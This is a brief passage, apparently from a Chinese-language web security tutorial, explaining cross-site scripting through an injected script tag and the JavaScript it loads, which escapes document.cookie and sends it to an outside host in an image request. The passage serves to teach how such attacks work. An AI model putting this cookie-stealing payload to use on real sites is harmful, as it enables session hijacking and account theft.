 <script src=http://hackr.jp/xss.js></script>
该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用
JavaScript 编写的代码。
var content = escape(document.cookie);
document.write("<img src=http://hackr.jp/?");
document.write(content);
document.write(">");